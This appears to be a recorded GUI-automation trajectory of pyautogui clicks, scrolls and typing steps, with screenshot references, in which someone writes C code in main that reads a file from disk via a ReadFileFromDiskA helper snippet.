
pyautogui.click(351, 429)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Expand the Read a File From Disk (ASCII) snippet and view its ReadFileFromDiskA code
pyautogui.click(742, 32)

pyautogui.click(65, 202)

pyautogui.scroll(-3)

pyautogui.doubleClick(117, 269)

pyautogui.scroll(-3)

# Step: Declare ULONG_PTR uFileBuffer = NULL and dwFileSize = NULL inside main
pyautogui.doubleClick(230, 161)

pyautogui.write('ULONG_PTR')

pyautogui.write('uFile')

pyautogui.write('Buffer = NULL;')
pyautogui.write('DWORD dw')

pyautogui.write('FileSize')

pyautogui.write('= NULL;')

pyautogui.write('ULONG_PTR uFileBuffer = NULL;')

# Step: Call ReadFileFromDiskA(argv[1], &uFileBuffer, &dwFileSize) inside an if condition
pyautogui.write('if (')

pyautogui.write('ReadFile')

pyautogui.click(265, 304)
